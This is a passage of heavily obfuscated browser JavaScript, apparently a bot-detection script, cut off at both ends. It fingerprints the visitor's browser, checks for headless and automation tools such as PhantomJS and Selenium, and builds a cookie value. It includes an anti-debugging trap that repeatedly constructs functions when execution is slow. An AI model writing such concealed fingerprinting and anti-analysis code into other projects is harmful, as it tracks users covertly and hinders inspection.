'\x32\x77\x6f\x26')](_0x4e5724[_0x5f3c('0x74', '\x73\x25\x4b\x56')](_0x4e5724[_0x5f3c('0x75', '\x35\x39\x7a\x37')](_0x41c166,'\x3d')+_0x421c6d,_0x33bd39),_0x5f3c('0x76', '\x5d\x6e\x50\x51'));continue;case'\x33':var _0x1f624a=_0x4937d3[_0x5f3c('0x77', '\x23\x5d\x62\x61')](function(_0x20229d){return _0x33d149[_0x5f3c('0x78', '\x63\x64\x30\x52')](_0x4937d3[_0x20229d],_0x295cab)?'':_0x5e3091[_0x20229d];})[_0x5f3c('0x79', '\x5d\x65\x72\x44')]('');continue;case'\x34':var _0x295cab=0x2;continue;case'\x35':if(_0x4c5a0f){var _0x3ed290=new _0x76cd1c[_0x5f3c('0x7a', '\x6e\x4e\x43\x2a')]();_0x3ed290[_0x5f3c('0x7b', '\x4a\x4a\x55\x51')](_0x4e5724[_0x5f3c('0x7c', '\x71\x28\x28\x37')](_0x3ed290[_0x5f3c('0x7d', '\x5e\x78\x63\x69')](),_0x4e5724[_0x5f3c('0x7e', '\x4e\x63\x52\x25')](_0x4c5a0f,0x3e8)));var _0x33bd39=_0x4e5724[_0x5f3c('0x7f', '\x6e\x4e\x43\x2a')](_0x5f3c('0x80', '\x67\x4f\x28\x23'),_0x3ed290[_0x5f3c('0x81', '\x4e\x36\x57\x78')]());}continue;case'\x36':var _0x40dfea=_0x4937d3[_0x5f3c('0x82', '\x28\x5a\x48\x4d')](function(_0x27e842){return _0x13b184[_0x5f3c('0x83', '\x5d\x6e\x50\x51')](_0x4937d3[_0x27e842],_0x295cab)?_0x5e3091[_0x27e842]:'';})[_0x5f3c('0x84', '\x43\x71\x63\x6e')]('');continue;case'\x37':for(var _0x2c1fd1=0x0;_0x4e5724[_0x5f3c('0x85', '\x35\x39\x7a\x37')](_0x2c1fd1,_0x4e5724[_0x5f3c('0x86', '\x74\x67\x52\x45')](_0x1f624a[_0x5f3c('0x87', '\x24\x24\x2a\x53')],_0x40dfea[_0x5f3c('0x40', '\x55\x4d\x24\x46')]));_0x2c1fd1++){_0x462188[_0x5f3c('0x88', '\x69\x4a\x66\x24')](_0x2c1fd1);}continue;case'\x38':var _0x462188=[];continue;case'\x39':var _0x236419=0x0;continue;case'\x31\x30':var _0x4937d3=[];continue;case'\x31\x31':var _0x5e3091=_0x5f3c('0x89', '\x37\x5e\x29\x6b');continue;case'\x31\x32':var _0x33d149={'\x71\x4d\x53':function _0x52b015(_0x3105e9,_0x3730d8){return _0x4e5724[_0x5f3c('0x8a', '\x55\x4d\x24\x46')](_0x3105e9,_0x3730d8);},'\x45\x49\x62':function _0x2d001e(_0x452b28,_0x25b99b){return _0x4e5724[_0x5f3c('0x8b', '\x32\x72\x61\x69')](_0x452b28,_0x25b99b);},'\x43\x5a\x6f':function _0x534c1e(_0x3901d7,_0x55e608){return _0x3901d7%_0x55e608;},'\x6e\x62\x63':function _0x4b9fc8(_0x283955,_0x3e7847){return _0x4e5724[_0x5f3c('0x8c', '\x4e\x63\x52\x25')](_0x283955,_0x3e7847);}};continue;case'\x31\x33':var _0x387eac=_0x462188[_0x5f3c('0x8d', '\x26\x53\x5d\x4d')](function(_0x2241e6){return _0x33d149[_0x5f3c('0x8e', '\x65\x51\x78\x37')](_0x33d149[_0x5f3c('0x8f', '\x23\x5d\x62\x61')](_0x2241e6,_0x295cab),_0x236419)?_0x1f624a[_0x2241e6/_0x295cab]:_0x40dfea[_0x33d149[_0x5f3c('0x90', '\x4c\x69\x72\x64')](_0x2241e6/_0x295cab,_0x236419)];})[_0x5f3c('0x91', '\x5e\x78\x63\x69')]('');continue;}break;}}function _0xc8e38c(){function _0x4a01dd(_0x4444e3){if(_0x13b184[_0x5f3c('0x92', '\x26\x53\x5d\x4d')](_0x13b184[_0x5f3c('0x93', '\x5a\x5d\x64\x2a')]('',_0x13b184[_0x5f3c('0x94', '\x5e\x78\x63\x69')](_0x4444e3,_0x4444e3))[_0x5f3c('0x95', '\x49\x71\x55\x71')],0x1)||_0x13b184[_0x5f3c('0x96', '\x63\x64\x30\x52')](_0x13b184[_0x5f3c('0x97', '\x43\x71\x63\x6e')](_0x4444e3,0x14),0x0)){(function(){}[_0x5f3c('0x98', '\x6e\x4e\x43\x2a')](_0x5f3c('0x99', '\x32\x77\x6f\x26'))());}else{(function(){}[_0x5f3c('0x9a', '\x35\x39\x7a\x37')](_0x5f3c('0x9b', '\x23\x72\x45\x62'))());}return _0x4a01dd(++_0x4444e3);}try{return _0x13b184[_0x5f3c('0x9c', '\x37\x66\x5d\x61')](_0x4a01dd,0x0);}catch(_0x3742e5){}};function _0x2243e9(){if(_0x13b184[_0x5f3c('0x9d', '\x45\x79\x46\x4d')](new _0x76cd1c[_0x5f3c('0x9e', '\x5a\x5d\x64\x2a')]()[_0x5f3c('0x9f', '\x65\x51\x78\x37')]()-_0x1ad7a6,0x1f4)){_0xc8e38c();}}function _0x1dc67b(_0x5c735e){var _0x260fcc='';var _0x189fe5=new Array();for(var _0x51d346=0x0;_0x13b184[_0x5f3c('0xa0', '\x61\x5a\x29\x75')](_0x51d346,_0x5c735e[_0x5f3c('0x4d', '\x45\x79\x46\x4d')]);_0x51d346++){var _0x49c42c=_0x5c735e[_0x51d346][0x0];var _0x391a05=_0x5c735e[_0x51d346][0x2];switch(_0x5c735e[_0x51d346][0x1]){case _0x5f3c('0xa1', '\x65\x51\x78\x37'):try{if(_0x13b184[_0x5f3c('0xa2', '\x5e\x78\x63\x69')](typeof _0x13b184[_0x5f3c('0xa3', '\x5e\x78\x63\x69')](_0x391a05),_0x5f3c('0xa4', '\x55\x29\x71\x24'))){_0x189fe5[_0x189fe5[_0x5f3c('0xa5', '\x23\x72\x45\x62')]]=_0x13b184[_0x5f3c('0xa6', '\x57\x53\x41\x72')](_0x3489c3,_0x49c42c+_0x5f3c('0xa7', '\x23\x72\x45\x62'));}else{_0x189fe5[_0x189fe5[_0x5f3c('0xa8', '\x62\x5e\x5d\x64')]]=_0x13b184[_0x5f3c('0xa9', '\x73\x25\x4b\x56')](_0x3489c3,_0x13b184[_0x5f3c('0xaa', '\x23\x72\x45\x62')](_0x49c42c,_0x5f3c('0xab', '\x45\x79\x46\x4d')));}}catch(_0x3adbf3){_0x189fe5[_0x189fe5[_0x5f3c('0xac', '\x71\x28\x28\x37')]]=_0x3489c3(_0x49c42c+_0x5f3c('0xad', '\x5a\x5d\x64\x2a'));}break;case _0x5f3c('0xae', '\x5a\x5d\x64\x2a'):try{try{_0x260fcc=_0x13b184[_0x5f3c('0xaf', '\x52\x68\x41\x78')](_0x391a05);if(typeof _0x260fcc===_0x5f3c('0xb0', '\x74\x67\x52\x45')){_0x189fe5[_0x189fe5[_0x5f3c('0xa8', '\x62\x5e\x5d\x64')]]=_0x3489c3(_0x49c42c+_0x5f3c('0xb1', '\x23\x5d\x62\x61'));}else if(_0x13b184[_0x5f3c('0xb2', '\x43\x71\x63\x6e')](_0x260fcc,null)){_0x189fe5[_0x189fe5[_0x5f3c('0xb3', '\x39\x57\x72\x53')]]=_0x13b184[_0x5f3c('0xb4', '\x45\x79\x46\x4d')](_0x3489c3,_0x13b184[_0x5f3c('0xb5', '\x35\x39\x7a\x37')](_0x49c42c,_0x5f3c('0xb6', '\x5d\x6e\x50\x51')));}else{_0x189fe5[_0x189fe5[_0x5f3c('0xb7', '\x32\x56\x37\x34')]]=_0x13b184[_0x5f3c('0xb8', '\x29\x46\x2a\x36')](_0x3489c3,_0x13b184[_0x5f3c('0xb9', '\x37\x5e\x29\x6b')](_0x49c42c,'\x3d')+_0x260fcc[_0x5f3c('0xba', '\x64\x34\x67\x44')]());}}catch(_0x160cb8){_0x189fe5[_0x189fe5[_0x5f3c('0x31', '\x37\x5e\x29\x6b')]]=_0x3489c3(_0x13b184[_0x5f3c('0xbb', '\x30\x72\x52\x64')](_0x49c42c,_0x5f3c('0xbc', '\x5e\x78\x63\x69')));break;}break;}catch(_0x2b215a){_0x189fe5[_0x189fe5[_0x5f3c('0xbd', '\x74\x44\x4d\x34')]]=_0x13b184[_0x5f3c('0xbe', '\x78\x4d\x39\x56')](_0x3489c3,_0x13b184[_0x5f3c('0xbf', '\x37\x66\x5d\x61')](_0x13b184[_0x5f3c('0xc0', '\x37\x5e\x29\x6b')](_0x49c42c,'\x3d'),_0x2b215a));}break;case _0x5f3c('0xc1', '\x73\x25\x4b\x56'):try{var _0x25e71b=[];try{_0x25914f=_0x25e71b[_0x5f3c('0xc2', '\x23\x5d\x62\x61')]('\x69');}catch(_0x5c0a8d){_0x189fe5[_0x189fe5[_0x5f3c('0xc3', '\x61\x5a\x29\x75')]]=_0x13b184[_0x5f3c('0xc4', '\x5a\x5d\x6c\x25')](_0x3489c3,_0x5f3c('0xc5', '\x41\x76\x76\x40'));break;}try{var _0x5ccd55=_0x1f631e[_0x5f3c('0xc6', '\x45\x79\x46\x4d')][_0x5f3c('0xc7', '\x32\x77\x6f\x26')];if(_0x13b184[_0x5f3c('0xc8', '\x64\x34\x67\x44')](_0x5ccd55,0x0)||_0x13b184[_0x5f3c('0xc9', '\x69\x4a\x66\x24')](_0x5ccd55,null)){_0x189fe5[_0x189fe5[_0x5f3c('0xca', '\x64\x34\x67\x44')]]=_0x3489c3(_0x5f3c('0xcb', '\x31\x5a\x56\x21'));break;}}catch(_0x2de253){_0x189fe5[_0x189fe5[_0x5f3c('0xcc', '\x78\x4d\x39\x56')]]=_0x3489c3(_0x5f3c('0xcd', '\x71\x28\x28\x37'));break;}for(var _0x25914f=0x0;_0x25914f<_0x1f631e[_0x5f3c('0xce', '\x74\x67\x52\x45')][_0x5f3c('0x51', '\x5a\x5d\x64\x2a')];_0x25914f++){if(_0x13b184[_0x5f3c('0xcf', '\x63\x64\x30\x52')](typeof _0x1f631e[_0x5f3c('0xce', '\x74\x67\x52\x45')][_0x25914f],_0x5f3c('0xd0', '\x73\x25\x4b\x56'))){_0x189fe5[_0x189fe5[_0x5f3c('0x3a', '\x5e\x78\x63\x69')]]=_0x13b184[_0x5f3c('0xd1', '\x49\x71\x55\x71')](_0x3489c3,_0x5f3c('0xd2', '\x32\x77\x6f\x26'));break;}var _0x420e90=_0x1f631e[_0x5f3c('0xd3', '\x4c\x69\x72\x64')][_0x25914f][_0x5f3c('0xd4', '\x5a\x5d\x6c\x25')];var _0x23b3a1=_0x5f3c('0xd5', '\x61\x5a\x29\x75');if(_0x13b184[_0x5f3c('0xd6', '\x32\x77\x6f\x26')](typeof _0x420e90,_0x5f3c('0xd7', '\x4c\x69\x72\x64'))){_0x23b3a1=_0x5f3c('0xd8', '\x35\x39\x7a\x37');}else if(_0x420e90[_0x5f3c('0xd9', '\x25\x54\x5d\x6d')]('\x2e')[_0x5f3c('0xb7', '\x32\x56\x37\x34')]>0x1){_0x23b3a1=_0x420e90[_0x5f3c('0x47', '\x5d\x65\x72\x44')]('\x2e')[_0x5f3c('0xda', '\x26\x53\x5d\x4d')]();}if(_0x13b184[_0x5f3c('0xdb', '\x32\x72\x61\x69')](_0x25e71b[_0x5f3c('0xdc', '\x5a\x5d\x6c\x25')](_0x23b3a1),0x0)){_0x25e71b[_0x5f3c('0xdd', '\x4c\x69\x72\x64')](_0x23b3a1);}}for(var _0x25914f=0x0;_0x13b184[_0x5f3c('0xde', '\x30\x72\x52\x64')](_0x25914f,_0x25e71b[_0x5f3c('0xb7', '\x32\x56\x37\x34')]);_0x25914f++){_0x189fe5[_0x189fe5[_0x5f3c('0xdf', '\x30\x72\x52\x64')]]=_0x3489c3(_0x5f3c('0xe0', '\x4e\x63\x52\x25')+_0x25e71b[_0x25914f]);}}catch(_0x39b258){_0x189fe5[_0x189fe5[_0x5f3c('0xcc', '\x78\x4d\x39\x56')]]=_0x3489c3(_0x13b184[_0x5f3c('0xe1', '\x35\x39\x7a\x37')](_0x5f3c('0xe0', '\x4e\x63\x52\x25'),_0x39b258));}break;case _0x5f3c('0xe2', '\x24\x24\x2a\x53'):if(_0x13b184[_0x5f3c('0xe3', '\x67\x4f\x28\x23')](_0x49c42c,_0x5f3c('0xe4', '\x33\x40\x65\x21'))){try{var _0x466d2f='';var _0xa69fbf=navigator[_0x5f3c('0xe5', '\x30\x72\x52\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5f3c('0xe6', '\x25\x54\x5d\x6d')](_0xa69fbf)){_0x466d2f=_0x5f3c('0xe7', '\x74\x44\x4d\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5f3c('0xe8', '\x55\x4d\x24\x46')](_0xa69fbf)){_0x466d2f=_0x5f3c('0xe9', '\x26\x53\x5d\x4d');}else{_0x466d2f=_0x5f3c('0xea', '\x35\x39\x7a\x37');}_0x189fe5[_0x189fe5[_0x5f3c('0xcc', '\x78\x4d\x39\x56')]]=_0x3489c3(_0x13b184[_0x5f3c('0xe1', '\x35\x39\x7a\x37')](_0x49c42c+'\x3d',_0x466d2f));}catch(_0x4dff19){_0x189fe5[_0x189fe5[_0x5f3c('0x6c', '\x31\x5a\x56\x21')]]=_0x13b184[_0x5f3c('0xeb', '\x4a\x4a\x55\x51')](_0x3489c3,_0x13b184[_0x5f3c('0xec', '\x61\x5a\x29\x75')](_0x13b184[_0x5f3c('0xed', '\x57\x53\x41\x72')](_0x49c42c,_0x5f3c('0xee', '\x4e\x7a\x47\x31')),_0x4dff19[_0x5f3c('0xef', '\x65\x51\x78\x37')]()));}}break;}_0x13b184[_0x5f3c('0xf0', '\x69\x43\x43\x59')](_0x2243e9);}return _0x189fe5[_0x5f3c('0xf1', '\x65\x51\x78\x37')]();}var _0x345035=[[_0x5f3c('0xf2', '\x45\x79\x46\x4d'),_0x5f3c('0xf3', '\x4a\x4a\x55\x51'),function(){return navigator;}],[_0x5f3c('0xf4', '\x23\x72\x45\x62'),_0x5f3c('0xf5', '\x61\x5a\x29\x75'),function(){return navigator[_0x5f3c('0xf6', '\x45\x79\x46\x4d')];}],[_0x5f3c('0xf7', '\x5a\x5d\x64\x2a'),_0x5f3c('0xf8', '\x30\x72\x52\x64'),function(){return navigator[_0x5f3c('0xf9', '\x24\x24\x2a\x53')];}],[_0x5f3c('0xfa', '\x37\x66\x5d\x61'),_0x5f3c('0xfb', '\x4a\x4a\x55\x51'),function(){return _0x13b184[_0x5f3c('0xfc', '\x5a\x5d\x6c\x25')](navigator[_0x5f3c('0xfd', '\x43\x71\x63\x6e')][_0x5f3c('0xfe', '\x26\x53\x5d\x4d')],0x0);}],[_0x5f3c('0xff', '\x39\x57\x72\x53'),_0x5f3c('0x100', '\x32\x56\x37\x34'),function(){return navigator[_0x5f3c('0x101', '\x73\x25\x4b\x56')];}],[_0x5f3c('0x102', '\x64\x34\x67\x44'),_0x5f3c('0x103', '\x32\x77\x6f\x26'),function(){return navigator[_0x5f3c('0x104', '\x23\x5d\x62\x61')];}],[_0x5f3c('0x105', '\x65\x51\x78\x37'),_0x5f3c('0x106', '\x4a\x4a\x55\x51'),function(){}],[_0x5f3c('0x107', '\x24\x24\x2a\x53'),_0x5f3c('0x108', '\x71\x28\x28\x37'),function(){var _0x5b2052=ActiveXObject;return _0x5b2052;}],[_0x5f3c('0x109', '\x61\x5a\x29\x75'),_0x5f3c('0x10a', '\x63\x64\x30\x52'),function(){var _0x29187b=webkitURL;return _0x29187b;}],[_0x5f3c('0x10b', '\x55\x29\x71\x24'),_0x5f3c('0x10c', '\x28\x5a\x48\x4d'),function(){var _0x55a4d2=_phantom;return _0x55a4d2;}],[_0x5f3c('0x10d', '\x32\x77\x6f\x26'),_0x5f3c('0x10e', '\x74\x44\x4d\x34'),function(){var _0x2440ad=callPhantom;return _0x2440ad;}],[_0x5f3c('0x10f', '\x63\x64\x30\x52'),_0x5f3c('0x110', '\x23\x5d\x62\x61'),function(){var _0x218a1f=chrome;return _0x218a1f;}],[_0x5f3c('0x111', '\x32\x56\x37\x34'),_0x5f3c('0x112', '\x6e\x4e\x43\x2a'),function(){var _0x3ae0ff=yandex;return _0x3ae0ff;}],[_0x5f3c('0x113', '\x64\x34\x67\x44'),_0x5f3c('0x114', '\x62\x5e\x5d\x64'),function(){var _0x1d4fe3=opera;return _0x1d4fe3;}],[_0x5f3c('0x115', '\x39\x57\x72\x53'),_0x5f3c('0x116', '\x64\x34\x67\x44'),function(){var _0x3767ef=opr;return _0x3767ef;}],[_0x5f3c('0x117', '\x67\x4f\x28\x23'),_0x5f3c('0x108', '\x71\x28\x28\x37'),function(){var _0x444cd7=safari;return _0x444cd7;}],[_0x5f3c('0x118', '\x29\x46\x2a\x36'),_0x5f3c('0x119', '\x4e\x36\x57\x78'),function(){var _0x4e8174=awesomium;return _0x4e8174;}],[_0x5f3c('0x11a', '\x64\x34\x67\x44'),_0x5f3c('0x11b', '\x31\x5a\x56\x21'),function(){var _0x40f5a1=puffinDevice;return _0x40f5a1;}],[_0x5f3c('0x11c', '\x63\x64\x30\x52'),_0x5f3c('0x116', '\x64\x34\x67\x44'),function(){var _0x119c76=__nightmare;return _0x119c76;}],[_0x5f3c('0x11d', '\x33\x40\x65\x21'),_0x5f3c('0x11e', '\x5d\x65\x72\x44'),function(){var _0x361b73=domAutomation;return _0x361b73;}],[_0x5f3c('0x11f', '\x32\x77\x6f\x26'),_0x5f3c('0x120', '\x49\x71\x55\x71'),function(){var _0x287dd8=domAutomationController;return _0x287dd8;}],[_0x5f3c('0x121', '\x67\x4f\x28\x23'),_0x5f3c('0x122', '\x39\x57\x72\x53'),function(){var _0x347a5c=_Selenium_IDE_Recorder;return _0x347a5c;}],[_0x5f3c('0x123', '\x37\x5e\x29\x6b'),_0x5f3c('0x124', '\x41\x76\x76\x40'),function(){return document[_0x5f3c('0x125', '\x5a\x5d\x6c\x25')];}],[_0x5f3c('0x126', '\x32\x72\x61\x69'),_0x5f3c('0x122', '\x39\x57\x72\x53'),function(){return document[_0x5f3c('0x127', '\x55\x29\x71\x24')];}],[_0x5f3c('0x128', '\x5e\x78\x63\x69'),_0x5f3c('0x129', '\x5d\x6e\x50\x51'),function(){return process[_0x5f3c('0x12a', '\x32\x72\x61\x69')];}],[_0x5f3c('0x12b', '\x4e\x36\x57\x78'),_0x5f3c('0x12c', '\x4c\x69\x72\x64'),function(){return global[_0x5f3c('0x12d', '\x26\x53\x5d\x4d')];}],[_0x5f3c('0x12e', '\x69\x4a\x66\x24'),_0x5f3c('0x12f', '\x5e\x78\x63\x69'),function(){return global[_0x5f3c('0x130', '\x5d\x65\x72\x44')];}],[_0x5f3c('0x131', '\x29\x46\x2a\x36'),_0x5f3c('0x12c', '\x4c\x69\x72\x64'),function(){return WebAssembly;}],[_0x5f3c('0x132', '\x55\x4d\x24\x46'),_0x5f3c('0x114', '\x62\x5e\x5d\x64'),function(){return _0x13b184[_0x5f3c('0x133', '\x67\x4f\x28\x23')](require,'\x66\x73');}],[_0x5f3c('0x134', '\x41\x76\x76\x40'),_0x5f3c('0x135', '\x23\x72\x45\x62'),function(){return _0x13b184[_0x5f3c('0x136', '\x45\x79\x46\x4d')](globalThis,global);}],[_0x5f3c('0x137', '\x5a\x5d\x64\x2a'),_0x5f3c('0x138', '\x74\x67\x52\x45'),function(){return window[_0x5f3c('0x139', '\x35\x39\x7a\x37')]();}],[_0x5f3c('0x13a', '\x5d\x6e\x50\x51'),_0x5f3c('0x13b', '\x67\x4f\x28\x23'),function(){return navigator[_0x5f3c('0x13c', '\x52\x68\x41\x78')];}],[_0x5f3c('0x13d', '\x30\x72\x52\x64'),_0x5f3c('0x13e', '\x32\x72\x61\x69'),function(){return navigator[_0x5f3c('0x13f', '\x4a\x4a\x55\x51')];}],[_0x5f3c('0x140', '\x5e\x78\x63\x69'),_0x5f3c('0xa1', '\x65\x51\x78\x37'),function(){return navigator[_0x5f3c('0x141', '\x45\x79\x46\x4d')];}],[_0x5f3c('0x142', '\x6e\x4e\x43\x2a'),_0x5f3c('0x143', '\x4e\x63\x52\x25'),function(){return _0x13b184[_0x5f3c('0x144', '\x31\x5a\x56\x21')](navigator[_0x5f3c('0x145', '\x69\x43\x43\x59')],'\x43');}],[_0x5f3c('0x146', '\x4e\x36\x57\x78'),_0x5f3c('0x147', '\x55\x4d\x24\x46'),function(){window[_0x5f3c('0x148', '\x71\x28\x28\x37')]=Object[_0x5f3c('0x149', '\x69\x43\x43\x59')](window);return window[_0x5f3c('0x14a', '\x4e\x63\x52\x25')][_0x5f3c('0x6c', '\x31\x5a\x56\x21')];}],[_0x5f3c('0x14b', '\x32\x56\x37\x34'),_0x5f3c('0x138', '\x74\x67\x52\x45'),function(){return _0x13b184[_0x5f3c('0x14c', '\x75\x5b\x44\x34')](window[_0x5f3c('0x14d', '\x29\x46\x2a\x36')],0x0);}],[_0x5f3c('0x14e', '\x28\x5a\x48\x4d'),_0x5f3c('0x14f', '\x67\x4f\x28\x23'),function(){return _0x13b184[_0x5f3c('0x150', '\x55\x29\x71\x24')](window[_0x5f3c('0x151', '\x63\x64\x30\x52')],0x0);}],[_0x5f3c('0x152', '\x57\x53\x41\x72'),_0x5f3c('0x12f', '\x5e\x78\x63\x69'),function(){return window[_0x5f3c('0x153', '\x69\x4a\x66\x24')];}],[_0x5f3c('0x154', '\x28\x5a\x48\x4d'),_0x5f3c('0x155', '\x37\x66\x5d\x61'),function(){return window[_0x5f3c('0x156', '\x28\x5a\x48\x4d')][_0x5f3c('0x157', '\x39\x57\x72\x53')]();}],[_0x5f3c('0x158', '\x5e\x78\x63\x69'),_0x5f3c('0xfb', '\x4a\x4a\x55\x51'),function(){return _0x13b184[_0x5f3c('0x159', '\x55\x29\x71\x24')](Boolean,_0x13b184[_0x5f3c('0x15a', '\x30\x72\x52\x64')](typeof process,_0x5f3c('0x15b', '\x64\x34\x67\x44'))&&process[_0x5f3c('0x15c', '\x57\x53\x41\x72')]&&process[_0x5f3c('0x15c', '\x57\x53\x41\x72')][_0x5f3c('0x15d', '\x62\x5e\x5d\x64')]);}],[_0x5f3c('0x15e', '\x4e\x63\x52\x25'),_0x5f3c('0x15f', '\x62\x5e\x5d\x64'),function(){return document[_0x5f3c('0x160', '\x4a\x4a\x55\x51')];}],[_0x5f3c('0x161', '\x74\x67\x52\x45'),_0x5f3c('0x162', '\x23\x5d\x62\x61'),function(){return eval[_0x5f3c('0x163', '\x28\x5a\x48\x4d')]()[_0x5f3c('0x164', '\x75\x5b\x44\x34')];}],[_0x5f3c('0x165', '\x5a\x5d\x6c\x25'),_0x5f3c('0xae', '\x5a\x5d\x64\x2a'),function(){return navigator[_0x5f3c('0x166', '\x69\x43\x43\x59')][_0x5f3c('0x167', '\x5d\x6e\x50\x51')];}],[_0x5f3c('0x168', '\x64\x34\x67\x44'),_0x5f3c('0x169', '\x67\x4f\x28\x23'),function(){return deviceType;}],[_0x5f3c('0x16a', '\x23\x72\x45\x62'),_0x5f3c('0x16b', '\x24\x24\x2a\x53'),function(){return screen[_0x5f3c('0x16c', '\x69\x4a\x66\x24')];}],[_0x5f3c('0x16d', '\x62\x5e\x5d\x64'),_0x5f3c('0x16e', '\x5d\x65\x72\x44'),function(){return screen[_0x5f3c('0x16f', '\x74\x44\x4d\x34')];}],[_0x5f3c('0x170', '\x5e\x78\x63\x69'),_0x5f3c('0xa1', '\x65\x51\x78\x37'),function(){var _0x5ce761=eoapi;return _0x5ce761;}],[_0x5f3c('0x171', '\x52\x68\x41\x78'),_0x5f3c('0x172', '\x74\x67\x52\x45'),function(){var _0x586809=eoapi_VerifyThis;return _0x586809;}],[_0x5f3c('0x173', '\x64\x34\x67\x44'),_0x5f3c('0x174', '\x43\x71\x63\x6e'),function(){var _0x400c45=eoapi_extInvoke;return _0x400c45;}],[_0x5f3c('0x175', '\x67\x4f\x28\x23'),_0x5f3c('0x176', '\x32\x77\x6f\x26'),function(){var _0x8821cf=eoWebBrowserDispatcher;return _0x8821cf;}],[_0x5f3c('0x177', '\x24\x24\x2a\x53'),_0x5f3c('0x11b', '\x31\x5a\x56\x21'),function(){return window[_0x5f3c('0x178', '\x4c\x69\x72\x64')];}],[_0x5f3c('0x179', '\x5d\x65\x72\x44'),_0x5f3c('0x17a', '\x71\x28\x28\x37'),function(){return _0x13b184[_0x5f3c('0x17b', '\x52\x68\x41\x78')](navigator[_0x5f3c('0x17c', '\x78\x4d\x39\x56')][_0x5f3c('0x17d', '\x29\x46\x2a\x36')],0x2);}],[_0x5f3c('0x17e', '\x4e\x7a\x47\x31'),_0x5f3c('0x14f', '\x67\x4f\x28\x23'),function(){return _0x13b184[_0x5f3c('0x17f', '\x74\x44\x4d\x34')](navigator[_0x5f3c('0x180', '\x4a\x4a\x55\x51')][_0x5f3c('0xcc', '\x78\x4d\x39\x56')],0x2);}],[_0x5f3c('0x181', '\x65\x51\x78\x37'),_0x5f3c('0x182', '\x23\x72\x45\x62'),function(){return window[_0x5f3c('0x183', '\x32\x72\x61\x69')];}],[_0x5f3c('0x184', '\x37\x66\x5d\x61'),_0x5f3c('0x185', '\x26\x53\x5d\x4d'),function(){return navigator[_0x5f3c('0x186', '\x6e\x4e\x43\x2a')][_0x5f3c('0x187', '\x4e\x63\x52\x25')][0x0][_0x5f3c('0x188', '\x43\x71\x63\x6e')];}],[_0x5f3c('0x189', '\x5d\x6e\x50\x51'),_0x5f3c('0x18a', '\x74\x44\x4d\x34'),function(){return navigator[_0x5f3c('0x18b', '\x32\x56\x37\x34')][_0x5f3c('0x18c', '\x39\x57\x72\x53')][0x1][_0x5f3c('0x18d', '\x65\x51\x78\x37')];}],[_0x5f3c('0x18e', '\x35\x39\x7a\x37'),_0x5f3c('0x18f', '\x35\x39\x7a\x37'),function(){return navigator[_0x5f3c('0x190', '\x39\x57\x72\x53')][_0x5f3c('0x191', '\x5d\x65\x72\x44')][0x2][_0x5f3c('0x192', '\x78\x4d\x39\x56')];}],[_0x5f3c('0x193', '\x67\x4f\x28\x23'),_0x5f3c('0x119', '\x4e\x36\x57\x78'),function(){return navigator[_0x5f3c('0x194', '\x5a\x5d\x64\x2a')][_0x5f3c('0x195', '\x69\x43\x43\x59')];}],[_0x5f3c('0x196', '\x69\x4a\x66\x24'),_0x5f3c('0x120', '\x49\x71\x55\x71'),function(){return navigator[_0x5f3c('0x197', '\x30\x72\x52\x64')];}],[_0x5f3c('0x198', '\x4c\x69\x72\x64'),_0x5f3c('0x199', '\x31\x5a\x56\x21'),function(){return navigator[_0x5f3c('0x19a', '\x35\x39\x7a\x37')][_0x5f3c('0x19b', '\x74\x44\x4d\x34')];}],[_0x5f3c('0x19c', '\x6e\x4e\x43\x2a'),_0x5f3c('0x19d', '\x32\x72\x61\x69'),function(){return navigator[_0x5f3c('0x19e', '\x25\x54\x5d\x6d')][_0x5f3c('0x19f', '\x5a\x5d\x64\x2a')];}]];try{var _0x1e49e6=_0x5f3c('0x1a0', '\x65\x51\x78\x37')[_0x5f3c('0x1a1', '\x73\x25\x4b\x56')]('\x7c'),_0x2feee4=0x0;while(!![]){switch(_0x1e49e6[_0x2feee4++]){case'\x30':if(_0x18c773){_0x345035[_0x5f3c('0x1a2', '\x4e\x7a\x47\x31')]([_0x18c773,_0x5f3c('0x1a3', '\x28\x5a\x48\x4d')]);_0x13b184[_0x5f3c('0x1a4', '\x52\x68\x41\x78')](_0x1dc1b1,_0x13b184[_0x5f3c('0x1a5', '\x31\x5a\x56\x21')](_0x1dc67b,_0x345035));}continue;case'\x31':_0x1dc1b1(_0x1dc67b(_0x345035));continue;case'\x32':_0x345035[_0x5f3c('0x1a6', '\x49\x71\x55\x71')]([_0x13b184[_0x5f3c('0x1a7', '\x4a\x4a\x55\x51')](_0x13b184[_0x5f3c('0x1a8', '\x49\x71\x55\x71')](_0x13b184[_0x5f3c('0x1a9', '\x55\x4d\x24\x46')]('\x27',_0x72046b),'\x27'),_0x5f3c('0x1aa', '\x78\x4d\x39\x56')),_0x5f3c('0x155', '\x37\x66\x5d\x61'),function(){return _0x72046b[_0x5f3c('0x1ab', '\x55\x4d\x24\x46')]();}]);continue;case'\x33':if(_0x19562b){try{_0x254f87[_0x5f3c('0x1ac', '\x32\x56\x37\x34')]=_0x13b184[_0x5f3c('0x1ad', '\x30\x72\x52\x64')](_0x5cd6e2,_0x19562b);}catch(_0xa8ef){}}continue;case'\x34':_0x2243e9();continue;case'\x35':_0x8bbc88[_0x5f3c('0x1ae', '\x61\x5a\x29\x75')](_0x5f3c('0x1af', '\x32\x72\x61\x69'))[_0x5f3c('0x1b0', '\x4e\x7a\x47\x31')]=_0x13b184[_0x5f3c('0x1b1', '\x65\x51\x78\x37')](_0x5f3c('0x1b2', '\x75\x5b\x44\x34'),_0x76cd1c[_0x5f3c('0x1b3', '\x63\x64\x30\x52')][_0x5f3c('0x1b4', '\x5d\x6e\x50\x51')]());continue;case'\x36':var _0x58e505=_0x1c5d5c[_0x5f3c('0x1b5', '\x4e\x63\x52\x25')](0x0,0x3);continue;case'\x37':if(!_0x76cd1c[_0x5f3c('0x1b6', '\x37\x5e\x29\x6b')])_0x76cd1c[_0x5f3c('0x1b7', '\x69\x43\x43\x59')]=_0x4259f4;continue;case'\x38':var _0x1c5d5c=_0x5f3c('0x1b8', '\x55\x4d\x24\x46');continue;case'\x39':var _0x16d137=_0x1c5d5c[_0x5f3c('0x1b9', '\x73\x25\x4b\x56')](0x3);continue;case'\x31\x30':var _0x72046b=_0x5f3c('0x1ba', '\x5d\x65\x72\x44');continue;}break;}}catch(_0x1cede1){_0x8bbc88[_0x5f3c('0x1bb', '\x32\x56\x37\x34')](_0x5f3c('0x1bc', '\x69\x43\x43\x59'))[_0x5f3c('0x1bd', 